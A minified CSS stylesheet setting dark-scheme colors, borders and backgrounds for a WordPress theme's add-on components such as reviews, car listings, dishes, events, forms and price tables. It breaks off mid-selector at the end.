.trx_addons_reviews_bubble{background-color:#191d32}.scheme_dark .trx_addons_reviews_bubble:before{background-color:#191d32;	border-right-color:#313459;	border-bottom-color:#313459}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_info{color:#a8adc5;	background-color:#131627}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_title{color:#182124;	background-color:#ffffff}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_title:after{border-top-color:#ffffff}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_mark_value{border-color:#272C43; background-color:#191d32}.scheme_dark .trx_addons_reviews_block_detailed{color:#a8adc5;	background-color:#131627}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_title{color:#182124;	background-color:#ffffff}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn{color:#ffffff;	background-color:#191d32}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_list li:before{color:#ffffff}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias{color:#ffffff}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="10"] [class*="trx_addons_reviews_block_list_mark_line"],.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="100"] [class*="trx_addons_reviews_block_list_mark_line"]{background-color:#ff1000}.scheme_dark .widget_contacts .contacts_info{color:#a8adc5}.scheme_dark .widget_contacts .contacts_info span:before,.scheme_dark .widget_contacts .contacts_info>div>a:before,.scheme_dark .widget_contacts .contacts_info>a:before{color:#ff1000}.scheme_dark .widget_contacts .contacts_info span a,.scheme_dark .widget_contacts .contacts_info>div>a,.scheme_dark .widget_contacts .contacts_info>a{color:#ffffff}.scheme_dark .widget_contacts .contacts_info span a:hover,.scheme_dark .widget_contacts .contacts_info>div>a:hover,.scheme_dark .widget_contacts .contacts_info>a:hover{color:#ff1000}.scheme_dark.sidebar .widget_contacts .contacts_info,.scheme_dark.footer_wrap .widget_contacts .contacts_info{color:#a8adc5}.scheme_dark.sidebar .widget_contacts .contacts_info span:before,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_dark.sidebar .widget_contacts .contacts_info>a:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info span:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a:before{color:#ff1000}.scheme_dark.sidebar .widget_contacts .contacts_info span a,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a,.scheme_dark.sidebar .widget_contacts .contacts_info>a,.scheme_dark.footer_wrap .widget_contacts .contacts_info span a,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a{color:#ffffff}.scheme_dark.sidebar .widget_contacts .contacts_info span a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info>a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a:hover{color:#ff1000}.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#ff1000}.scheme_dark .sc_recent_news_header_more_categories{border-color:#e5e5e5;	background-color:#ffffff}.scheme_dark .sc_recent_news_header_more_categories>a{color:#00b8f4}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#fe7259;	background-color:#f3f5f7}.scheme_dark .sc_recent_news .post_meta_item,.scheme_dark .sc_recent_news .post_meta .post_meta_edit a{color:#ffffff;	background-color:#ff1000}.scheme_dark .sc_recent_news .post_meta_item:hover,.scheme_dark .sc_recent_news .post_meta .post_meta_edit a:hover{color:#191d32;	background-color:#ffffff}.scheme_dark .sidebar_inner .sc_recent_news .post_meta_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_meta .post_meta_edit a:hover{color:#ffffff;	background-color:#131627}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#313459}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#313459}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#a8adc5}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#ff1000 !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#8d83b8}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#ff1000}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li{color:#a8adc5}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li:before{color:#ff1000 !important}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#a8adc5}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#ff1000 !important}.scheme_dark .sc_item_subtitle{color:#ff1000}.scheme_dark .color_style_link2 .sc_item_subtitle{color:#00b8f4}.scheme_dark .color_style_link3 .sc_item_subtitle{color:#0D71CE}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#8d83b8}.scheme_dark .theme_scroll_down:hover{color:#ff1000}.scheme_dark .sc_item_filters_align_left,.scheme_dark .sc_item_filters_align_right,.scheme_dark .sc_item_filters .sc_item_filters_header{border-color:#ffffff}.scheme_dark .sc_item_featured [class*="post_info_"]{color:#182124; background-color:rgba(255,255,255,0.7)}.scheme_dark .sc_item_featured:hover [class*="post_info_"]{background-color:#f3f5f7}.scheme_dark .sc_item_featured [class*="post_info_"] a{color:#00b8f4}.scheme_dark .sc_item_featured [class*="post_info_"] a:hover{color:#fe7259}.scheme_dark .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a{color:#ffffff; background-color:rgba(255,255,255,0.7)}.scheme_dark .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:after,.scheme_dark .sc_blogger_item.type-cpt_tours .post_info_bl a:after{background-color:#00b8f4}.scheme_dark .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:hover:after,.scheme_dark .sc_blogger_item.type-cpt_tours .post_info_bl a:hover:after{background-color:#ff1000}.scheme_dark .sc_tours_default .sc_tours_item{background-color:#191d32}.scheme_dark .sc_blogger_item.type-cpt_tours .post_info_bl a{color:#ffffff}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#ff1000}.scheme_dark .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#00b8f4}.scheme_dark .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#0D71CE}.scheme_dark .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item_event .sc_action_item_date,.scheme_dark .sc_action_item_event .sc_action_item_info{color:#ffffff;	border-color:#a8adc5}.scheme_dark .sc_action_item_event .sc_action_item_description{color:#a8adc5}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#191d32}.scheme_dark .sc_action_item_default.with_image .sc_action_item_icon,.scheme_dark .sc_action_item_default.with_image .sc_action_item_title,.scheme_dark .sc_action_item_simple.with_image .sc_action_item_icon,.scheme_dark .sc_action_item_simple.with_image .sc_action_item_title{color:#ffffff}.scheme_dark .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_body{color:#a8adc5}.scheme_dark .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_dark .sc_blogger_item_list.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_dark .sc_blogger_item_wide.sc_blogger_item_on_plate{background-color:#131627}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta,.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a{color:#9f97bf}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a:hover{color:#ffffff}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content a{color:#ff1000}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content a:hover{color:#00b8f4}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content a.sc_button_simple:hover{color:#00b8f4 !important}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a{color:#ffffff}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a:hover{color:#ff1000}.scheme_dark .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_excerpt:after{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(19,22,39,0)),to(#131627));	background-image:-webkit-linear-gradient(top,rgba(19,22,39,0),#131627);	background-image:-o-linear-gradient(top,rgba(19,22,39,0),#131627);	background-image:linear-gradient(180deg,rgba(19,22,39,0),#131627)}.scheme_dark .sc_blogger_content .sc_blogger_item{border-color:#313459}.scheme_dark .sc_blogger_item_list.sc_blogger_item_with_numbers:not(.sc_blogger_item_with_image) .sc_blogger_item_title:before,.scheme_dark .sc_blogger_item_list.sc_blogger_item_with_numbers.sc_blogger_item_with_image .sc_blogger_item_featured:after{color:#182124;	background-color:#ffffff}.scheme_dark .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a,.scheme_dark .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a{color:#131627}.scheme_dark .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:after,.scheme_dark .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:after{background-color:#00b8f4}.scheme_dark .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:hover:after,.scheme_dark .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:hover:after{background-color:#ff1000}.scheme_dark .sc_item_filters_tabs a{color:#ffffff;	background-color:#191d32}.scheme_dark .sc_item_filters_tabs a.active,.scheme_dark .sc_item_filters_tabs a:hover{color:#ffffff;	background-color:#191d32}.scheme_dark .sc_blogger.sc_blogger_classic .post_item{background-color:#272C43}.scheme_dark .sc_cars_item,.scheme_dark .sc_cars_item_params{border-color:#313459}.scheme_dark .sc_cars_item_param{color:#8d83b8}.scheme_dark .sc_cars_item_param .sc_cars_item_param_text,.scheme_dark .sc_cars_item_footer{color:#a8adc5}.scheme_dark .sc_cars_columns_1 .sc_cars_item,.scheme_dark .sc_cars_item .sc_cars_item_thumb{background-color:#131627}.scheme_dark .sc_cars_item_status>a,.scheme_dark .sc_cars_item_type>a,.scheme_dark .sc_cars_item_compare{color:#8d83b8}.scheme_dark .sc_cars_item_compare.in_compare_list{color:#ff1000}.scheme_dark .sc_cars_item_status>a:hover,.scheme_dark .sc_cars_item_type>a:hover,.scheme_dark .sc_cars_item_compare:hover,.scheme_dark .sc_cars_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_cars_item_options .sc_cars_item_row_address,.scheme_dark .sc_cars_item_options .sc_cars_item_row_meta{color:#8d83b8}.scheme_dark .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#ff1000}.scheme_dark .cars_page_title .cars_page_status>a:hover{color:#182124;	background-color:#ff250d}.scheme_dark .cars_page_title_address{color:#8d83b8}.scheme_dark .cars_price{color:#8d83b8}.scheme_dark .cars_page_attachments_list>a:before,.scheme_dark .cars_page_features_list>a:before{color:#ff1000}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#20243d}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#131627;	border-color:#131627;	border-bottom-color:#20243d}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#20243d;	background-color:#191d32;	border-bottom-color:#191d32}.scheme_dark .cars_page_section_title{border-color:#313459}.scheme_dark .cars_page_agent_info_position{color:#8d83b8}.scheme_dark .cars_page_agent_info_phones>span,.scheme_dark .cars_page_agent_info_phones>a{color:#a8adc5}.scheme_dark .cars_page_agent_info_phones>a:hover{color:#ff1000}.scheme_dark .cars_page_agent_info_address:before,.scheme_dark .cars_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#a8adc5}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#a8adc5;	background-color:#131627}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_cars_compare_data .cars_feature_present{color:#ff1000}.scheme_dark .sc_content_number{color:#191d32}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#00b8f4;	background-color:#ff1000}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#ff1000;	border-color:#20243d;	background-color:#131627}.scheme_dark .sc_courses.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#131627}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#191d32}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#ff1000}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#9f97bf}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#ff1000}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#9f97bf}.scheme_dark .courses_single .courses_page_meta{color:#8d83b8}.scheme_dark .courses_single .courses_page_meta_item_date{color:#ffffff}.scheme_dark .courses_single .courses_page_period{color:#8d83b8}.scheme_dark .sc_dishes_default .sc_dishes_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a{color:#ff1000}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#131627}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#FF1000}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#00B8F4}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#a8adc5;	background-color:transparent}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ff1000}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#00b8f4}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#0D71CE}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_dishes_compact .sc_dishes_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_dishes_compact .sc_dishes_item_header{color:#191d32;	background-color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#191d32}.scheme_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ff1000}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#00b8f4}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#0D71CE}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a{color:#ff1000}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#00b8f4}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#0D71CE}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#191d32}.scheme_dark .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_events.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_events_default .sc_events_item{background-color:#131627}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#ffffff;	color:#191d32}.scheme_dark .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date{background-color:#191d32;	color:#191d32}.scheme_dark .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date_day{color:#00b8f4}.scheme_dark .sc_events_default .sc_events_item_meta .sc_events_item_price,.scheme_dark .sc_events_default .sc_events_item_meta .sc_events_item_meta_item,.scheme_dark .sc_events_default .sc_events_item_meta{color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item{background-color:#131627}.scheme_dark .sc_events_classic .sc_events_item_categories{background-color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item_categories a{color:#191d32}.scheme_dark .sc_events_classic .sc_events_item_categories a:hover{color:#ff1000}.scheme_dark .sc_events_classic .sc_events_item_meta{color:#9f97bf}.scheme_dark .sc_events_classic .sc_events_item_date{color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item_price{color:#ff1000}.scheme_dark .sc_events_classic .sc_events_item_period{color:#9f97bf}.scheme_dark.sc_form{background-color:#191d32}.scheme_dark span.sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_info_icon{color:#ff1000}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#ff1000}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_dark .sc_input_hover_accent textarea:focus{border-color:#ff1000 !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(255,16,0,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#191d32}.scheme_dark .sc_input_hover_jump .sc_form_field_hover{color:#635C81}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#ff1000}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#191d32}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#ff1000 !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#191d32}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#ff1000}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#ff1000 !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#635C81}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#a8adc5;	background-color:#191d32}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{color:#ff1000}.scheme_dark .sc_yandexmap_content,.scheme_dark.sc_yandexmap_content{color:#a8adc5;	background-color:#191d32}.scheme_dark .sc_yandexmap_content b,.scheme_dark .sc_yandexmap_content strong,.scheme_dark.sc_yandexmap_content b,.scheme_dark.sc_yandexmap_content strong{color:#ffffff}.scheme_dark .sc_yandexmap_content_detailed:before{color:#ff1000}.scheme_dark .sc_icons .sc_icons_icon{color:#ff1000}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_title{color:#ff1000}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_description{color:#a8adc5}.scheme_dark .sc_icons_item_description{color:#ffffff}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"]:first-child{background-color:#00b8f4}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"]:nth-child(2n){background-color:#0D71CE}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"]:nth-child(3n){background-color:#191d32}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_title{color:#ffffff}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description a,.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description{color:#ffffff}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description a:hover{color:#00b8f4}.scheme_dark .sc_icons_modern .sc_icons_item_details .sc_icons_item_title{color:#ffffff}.scheme_dark .sc_icons_modern.sc_icons .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons.sc_icons_modern div[class*="trx_addons_column-"]:hover{background-color:#191d32}.scheme_dark .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"] + div,.scheme_dark .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"]:first-child{border-color:rgba(255,255,255,0.15)}.scheme_dark .sc_icons.sc_icons_decoration .sc_icons_item_title,.scheme_dark .sc_icons.sc_icons_decoration .sc_icons_icon{color:#ffffff}.scheme_dark .sc_layouts_iconed_text_decoration .sc_layouts_item_link .sc_layouts_item_icon{color:#00b8f4}.scheme_dark .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#8d83b8}.scheme_dark .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#313459}.scheme_dark .sc_matches_main .sc_matches_item_score a{color:#ffffff}.scheme_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ff1000}.scheme_dark .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#00b8f4}.scheme_dark .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#0D71CE}.scheme_dark .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .sc_matches_other .sc_matches_item_link{color:#ffffff;	background-color:#131627}.scheme_dark .sc_matches_other .sc_matches_item_club{color:#9f97bf}.scheme_dark .sc_matches_other .sc_matches_item_date{color:#ffffff;	background-color:#20243d}.scheme_dark .sc_matches_other .sc_matches_item_link:hover{background-color:#191d32}.scheme_dark .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#272C43}.scheme_dark .sc_points_table td a{color:#ffffff}.scheme_dark .sc_points_table tr:hover td{background-color:#00b8f4 !important}.scheme_dark .sc_points_table tr:hover a,.scheme_dark .sc_points_table td a:hover{color:#182124 !important}.scheme_dark .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(255,16,0,0.7)}.scheme_dark .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#131627}.scheme_dark .sc_portfolio_default .sc_portfolio_item{background-color:#131627;	color:#a8adc5}.scheme_dark .sc_portfolio_default .sc_portfolio_item a,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):after{color:#ff1000 !important}.scheme_dark .sc_portfolio_default .sc_portfolio_item a:hover,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#00b8f4 !important}.scheme_dark .sc_portfolio_default .sc_portfolio_item:hover{background-color:#191d32}.scheme_dark .sc_portfolio_default .sc_portfolio_item_title{color:#ffffff}.scheme_dark .portfolio_page_details_share{border-color:#313459}.scheme_dark .sc_price_item{color:#a8adc5;	background-color:#131627;	border-color:#20243d}.scheme_dark .sc_price_item .sc_price_item_icon{color:#00b8f4}.scheme_dark .sc_price_item:hover .sc_price_item_icon{color:#fe7259}.scheme_dark .sc_price_item .sc_price_item_label{background-color:#00b8f4;	color:#ffffff}.scheme_dark .sc_price_item:hover .sc_price_item_label{background-color:#fe7259;	color:#ffffff}.scheme_dark 